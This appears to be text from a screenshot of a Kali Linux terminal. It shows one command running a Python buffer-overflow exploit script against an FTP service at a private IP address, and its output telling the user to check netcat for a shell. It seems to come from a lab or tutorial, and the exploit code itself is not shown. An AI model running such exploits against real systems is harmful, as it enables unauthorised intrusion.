 attacker@kali:~/buffer overflow$ python exploitshell.py 192.168.1.39 21
[+] Attempting to send buffer overflow to server....
[+] Completed. Check netcat for server.